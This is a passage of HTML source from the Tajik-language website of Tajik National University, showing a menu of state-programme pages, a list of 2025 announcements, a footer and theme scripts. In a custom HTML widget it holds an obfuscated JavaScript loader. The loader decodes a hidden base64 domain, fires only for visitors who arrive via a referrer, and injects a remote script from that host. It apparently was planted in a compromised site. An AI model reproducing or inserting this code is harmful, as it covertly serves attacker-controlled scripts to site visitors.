			        <span class="iksm-term__text">Солҳои 2020-2040 — “Бистсолаи омӯзиш ва рушди фанҳои табиатшиносӣ, дақиқ ва риёзӣ дар соҳаи илму маориф”</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-29416 iksm-term--child iksm-term--has-children" data-id="29416">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sol-oi-rushdi-sanoat-jelon-namudani-sol-oi-2022-2026/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">«Солҳои рушди саноат» эълон намудани солҳои 2022-2026</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-29434 iksm-term--child" data-id="29434">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/farmoni-prezidenti-um-urii-to-ikiston-dar-borai-sol-oi-rushdi-sanoat-jelon-namudani-sol-oi-2022-2026/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">ФАРМОНИ ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН Дар бораи «Солҳои рушди саноат» эълон намудани солҳои 2022-2026</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-46214 iksm-term--child" data-id="46214">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/coli-2025-amchun-soli-bajnalmilalii-ifzi-pirjah-o/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">2025 – Соли байналмилалии ҳифзи пиряхҳо</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-64017 iksm-term--child" data-id="64017">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/soli-2024-soli-marifati-u-u/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Соли 2024 – Соли маърифати ҳуқуқӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-74584 iksm-term--child" data-id="74584">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/2025-2030-sol-oi-rushdi-i-tisodi-ra-am-va-innovatsija/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text"> 2025 – 2030 «Солҳои рушди иқтисоди рақамӣ ва инноватсия»</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-19616 iksm-term--parent" data-id="19616">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/30-soli-isti-lolijat/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">35 - солагии Истиқлол</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-48047 iksm-term--parent" data-id="48047">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/amri-prezidenti-um-urii-to-ikiston-dar-borai-barguzor-kardani-ozmun-oi-um-urijavi/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Амрҳои Президент дар бораи баргузори  озмунҳои ҷумҳуриявӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-42457 iksm-term--parent" data-id="42457">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/na-shai-orabini-oi-i-roi-barnomashoi-davlat/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Нақшаи чорабиниҳои иҷрои барномаҳои давлатӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-74597 iksm-term--parent iksm-term--has-children" data-id="74597">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/tundgaron-va-jekstremizm/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Татбиқи стратегияҳо</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-79837 iksm-term--child" data-id="79837">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sanad-oi-mejorii-u-u-oid-ba-mu-ovimat-bo-korrupsija-dar-um-urii-to-ikiston/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">САНАДҲОИ МЕЪЁРИИ ҲУҚУҚӢ ОИД БА МУҚОВИМАТ БО КОРРУПСИЯ ДАР ҶТ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-79840 iksm-term--child" data-id="79840">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sanad-oi-mejorii-u-u-oid-ba-mu-ovimat-bo-terrorizm-va-jekstremizm-dar-um-urii-to-ikiston/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">САНАДҲОИ МЕЪЁРИИ ҲУҚУҚӢ ОИД БА МУҚОВИМАТ БО ТЕРРОРИЗМ ВА ЭКСТРЕМИЗМ ДАР ҶТ</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		</div></div></div><div id="iksm_data_args" class="data-args"  data-collapse_children_terms='1' data-collapse_other_terms='1' data-collapse_animation_duration='400' data-expand_animation_duration='400'></div></div></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_6_696b17de2eb54_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_696b17de2eb54" ><script>var block_td_uid_6_696b17de2eb54 = new tdBlock();
block_td_uid_6_696b17de2eb54.id = "td_uid_6_696b17de2eb54";
block_td_uid_6_696b17de2eb54.atts = '{"custom_title":"\u042d\u044a\u043b\u043e\u043d\u04b3\u043e","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"","category_id":"67","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","pll_lang":"tj","class":"td_block_widget td_uid_6_696b17de2eb54_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_696b17de2eb54_rand","tdc_css_class_style":"td_uid_6_696b17de2eb54_rand_style"}';
block_td_uid_6_696b17de2eb54.td_column_number = "1";
block_td_uid_6_696b17de2eb54.block_type = "td_block_7";
block_td_uid_6_696b17de2eb54.post_count = "6";
block_td_uid_6_696b17de2eb54.found_posts = "106";
block_td_uid_6_696b17de2eb54.header_color = "#";
block_td_uid_6_696b17de2eb54.ajax_pagination_infinite_stop = "";
block_td_uid_6_696b17de2eb54.max_num_pages = "18";
tdBlocksArray.push(block_td_uid_6_696b17de2eb54);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Эълонҳо</span></h4></div><div id=td_uid_6_696b17de2eb54 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/di-at-di-at-di-at/" rel="bookmark" class="td-image-wrap" title="ДИҚҚАТ! ДИҚҚАТ! ДИҚҚАТ!"><img class="entry-thumb" src="[data-uri]" alt="" title="ДИҚҚАТ! ДИҚҚАТ! ДИҚҚАТ!" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/12/589828949_122261581094208096_3211632113297693609_n-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/di-at-di-at-di-at/" rel="bookmark" title="ДИҚҚАТ! ДИҚҚАТ! ДИҚҚАТ!">ДИҚҚАТ! ДИҚҚАТ! ДИҚҚАТ!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-28T08:26:00+00:00" >28.11.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/ozmuni-umumidonishgo-bahshida-ba-r-z-oi-konstitutsija-va-prezidenti-um-urii-to-ikiston/" rel="bookmark" class="td-image-wrap" title="ОЗМУНИ УМУМИДОНИШГОҲӢ БАХШИДА БА РӮЗҲОИ КОНСТИТУТСИЯ ВА ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН"><img class="entry-thumb" src="[data-uri]" alt="" title="ОЗМУНИ УМУМИДОНИШГОҲӢ БАХШИДА БА РӮЗҲОИ КОНСТИТУТСИЯ ВА ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/10/558888285_1266065105537127_3232012605810503423_n-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/ozmuni-umumidonishgo-bahshida-ba-r-z-oi-konstitutsija-va-prezidenti-um-urii-to-ikiston/" rel="bookmark" title="ОЗМУНИ УМУМИДОНИШГОҲӢ БАХШИДА БА РӮЗҲОИ КОНСТИТУТСИЯ ВА ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН">ОЗМУНИ УМУМИДОНИШГОҲӢ БАХШИДА БА РӮЗҲОИ КОНСТИТУТСИЯ ВА ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-24T14:48:08+00:00" >24.10.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/sho-nomahon/" rel="bookmark" class="td-image-wrap" title="ШОҲНОМАХОНӢ"><img class="entry-thumb" src="[data-uri]" alt="" title="ШОҲНОМАХОНӢ" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/09/549721346_1234761332000838_5245248064954967945_n-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/sho-nomahon/" rel="bookmark" title="ШОҲНОМАХОНӢ">ШОҲНОМАХОНӢ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-20T09:46:00+00:00" >20.09.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/jelon-15/" rel="bookmark" class="td-image-wrap" title="ЭЪЛОН"><img class="entry-thumb" src="[data-uri]" alt="" title="ЭЪЛОН" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/09/logotipi-dmt-300x292-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/jelon-15/" rel="bookmark" title="ЭЪЛОН">ЭЪЛОН</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-05T09:43:46+00:00" >05.09.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/tava-u-nishasti-matbuot-dar-donishgo-i-mill-3/" rel="bookmark" class="td-image-wrap" title="ТАВАҶҶУҲ! НИШАСТИ МАТБУОТӢ ДАР ДОНИШГОҲИ МИЛЛӢ"><img class="entry-thumb" src="[data-uri]" alt="" title="ТАВАҶҶУҲ! НИШАСТИ МАТБУОТӢ ДАР ДОНИШГОҲИ МИЛЛӢ" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/08/000011-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/tava-u-nishasti-matbuot-dar-donishgo-i-mill-3/" rel="bookmark" title="ТАВАҶҶУҲ! НИШАСТИ МАТБУОТӢ ДАР ДОНИШГОҲИ МИЛЛӢ">ТАВАҶҶУҲ! НИШАСТИ МАТБУОТӢ ДАР ДОНИШГОҲИ МИЛЛӢ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-30T12:48:00+00:00" >30.07.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/konferensijai-bajnalmilalii-ilmiju-nazarijaviro-dar-mavzui-u-u-i-inson-va-problema-oi-zamoni-muosir/" rel="bookmark" class="td-image-wrap" title="КОНФЕРЕНСИЯИ БАЙНАЛМИЛАЛИИ ИЛМИЮ НАЗАРИЯВИРО ДАР МАВЗУИ «ҲУҚУҚИ ИНСОН ВА ПРОБЛЕМАҲОИ ЗАМОНИ МУОСИР»"><img class="entry-thumb" src="[data-uri]" alt="" title="КОНФЕРЕНСИЯИ БАЙНАЛМИЛАЛИИ ИЛМИЮ НАЗАРИЯВИРО ДАР МАВЗУИ «ҲУҚУҚИ ИНСОН ВА ПРОБЛЕМАҲОИ ЗАМОНИ МУОСИР»" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/03/rule-of-law-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/konferensijai-bajnalmilalii-ilmiju-nazarijaviro-dar-mavzui-u-u-i-inson-va-problema-oi-zamoni-muosir/" rel="bookmark" title="КОНФЕРЕНСИЯИ БАЙНАЛМИЛАЛИИ ИЛМИЮ НАЗАРИЯВИРО ДАР МАВЗУИ «ҲУҚУҚИ ИНСОН ВА ПРОБЛЕМАҲОИ ЗАМОНИ МУОСИР»">КОНФЕРЕНСИЯИ БАЙНАЛМИЛАЛИИ ИЛМИЮ НАЗАРИЯВИРО ДАР МАВЗУИ «ҲУҚУҚИ ИНСОН ВА ПРОБЛЕМАҲОИ ЗАМОНИ...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-26T11:53:00+00:00" >26.04.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




        <!-- Footer -->
        <div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://tnu.tj/"><img src="https://tnu.tj/wp-content/uploads/2022/10/main_logos.png" alt="" title=""/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>О нас</span></div><div id='infoo'><b>Таджикский национальный университет</b>— первый и один из крупнейших университетов Таджикистана, один из центров развития культуры, образования и науки в стране. Основан в 1948 году, расположен в столице Республики Таджикистан — Душанбе. <br>
Ректор — профессор Насриддинзода Э. С.</div></aside></div>        </div>
    </div>
</div>
        <!-- Sub Footer -->
        

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        
        uid: 696b17de33795
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.twoos {
    display: none !important;
}
.td-next-prev-wrap a {
 color:#313131;
 border-color:#313131;
}


.img-popup {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(38, 40, 52, 0.9);
    text-align: center;
    display: none;
    z-index: 9999999999999;
    animation: pop-in;
    animation-duration: 0.5s;
    -webkit-animation: pop-in 0.5s;
    -moz-animation: pop-in 0.5s;
    -ms-animation: pop-in 0.5s;

}

.img-popup img {
    position: absolute;
    top: 50%;
    max-width: 80%;
    max-height: 80vh;
    display: inline-block;
    transform: translate(-50%, -50%);
}

.close-lightbox {
    position: absolute;
    top: 45px;
    right: 20%;
    padding: 10px 10px;
    color: #fff;
    font-size: 35px;
    border: 2px solid #fff;
    border-radius: 50%;
    z-index: 99;
    cursor: pointer;
}
.lightboxfadeout{
    animation: fadeout;
    animation-duration: 0.5s;
    -webkit-animation: fadeout 0.5s;
    -moz-animation: fadeout 0.5s;
    -ms-animation: fadeout 0.5s;
}

@keyframes pop-in {
    0% {
        opacity: 0;
        transform: scale(0.1);
    }
    100% {
        opacity: 1;
        transform: scale(1);
    }
}

@-webkit-keyframes pop-in {
    0% {
        opacity: 0;
        -webkit-transform: scale(0.1);
    }
    100% {
        opacity: 1;
        -webkit-transform: scale(1);
    }
}

@-moz-keyframes pop-in {
    0% {
        opacity: 0;
        -moz-transform: scale(0.1);
    }
    100% {
        opacity: 1;
        -moz-transform: scale(1);
    }
}


@keyframes fadeout {
    100% {
        opacity: 0;
        transform: scale(0.1);
    }
    0% {
        opacity: 1;
        transform: scale(1);
    }
}

@-webkit-keyframes fadeout {
    100% {
        opacity: 0;
        -webkit-transform: scale(0.1);
    }
    0% {
        opacity: 1;
        -webkit-transform: scale(1);
    }
}

@-moz-keyframes fadeout {
    100% {
        opacity: 0;
        -moz-transform: scale(0.1);
    }
    0% {
        opacity: 1;
        -moz-transform: scale(1);
    }
}

/*.td-header-wrap .td-header-top-menu-full .td-header-top-menu, .td-header-wrap .td-header-top-menu-full {*/
/*     padding-top: 46px;   */
/*}*/
/*.b-page_newyear .b-head-decor__inner {*/
/*    height: 30px !important;*/
/*}*/
/*.b-page_newyear .b-head-decor {*/
/*    height: 88px;*/
/*}*/


</style>

<script type="text/javascript">	var lang = window.location.href;
var textru = "<b>Таджикский национальный университет</b>— первый и один из крупнейших университетов Таджикистана, один из центров развития культуры, образования и науки в стране. Основан в 1948 году, расположен в столице Республики Таджикистан — Душанбе. <br >Ректор — профессор Насриддинзода Э. С.";
var texttj = "Донишгоҳи миллии Тоҷикистон маркази бузурги таълимию илмӣ ва фарҳангии Ҷумҳурии Тоҷикистон ба ҳисоб меравад. Он соли 1948 таъсис ёфтааст.<br> Ректор — профессор Насриддинзода Э. С.";
var texten = "Tajik National University (TNU) is the leading public institution in Tajikistan. It is located in the capital city of Tajikistan, Dushanbe. It was founded in 1948. <br>Rector - professor Nasriddinzoda E. S.";


if(lang.indexOf('/tj/') + 1) {
	      setInterval(function() {
		$(".td-retina-data").attr("src","https://tnu.tj/wp-content/uploads/2022/10/tj_main_log.png");
	      }, 10 );
		$("#infoo").html(texttj);
		$(".footer-text-wrap .block-title span").html("Дар бораи мо");
		$("span .entry-crumbs").text("Аввал");
		$(".onees").text("Писандидаҳо");
		$(".bbcc").text("Ба аввал");

	}
	if(lang.indexOf('/en/') + 1) {

  setInterval(function() {
        $(".td-retina-data").attr("src","https://tnu.tj/wp-content/uploads/2022/10/en_main_log.png");
        $(".footer-text-wrap .block-title span").html("About us");
	$("#infoo").html(texten);
}, 10 );
	}</script><link rel='stylesheet' id='wpmi-frontend-css' href='https://tnu.tj/wp-content/plugins/wp-menu-icons/build/frontend/css/style.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://tnu.tj/wp-includes/css/dashicons.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-menu-icons-themify-css' href='https://tnu.tj/wp-content/plugins/wp-menu-icons/assets/frontend/icons/themify/themify-icons.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/tnu.tj\/index.php\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-includes/js/comment-reply.min.js?ver=6.3.1' id='comment-reply-js'></script>
<script type='text/javascript' id='mpc-massive-vendor-script-js-extra'>
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/tnu.tj\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.4.3.2' id='mpc-massive-vendor-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js?ver=2.4.3.2' id='mpc-massive-script-js'></script>
<script type='text/javascript'>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=tj; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://tnu.tj/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://tnu.tj/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>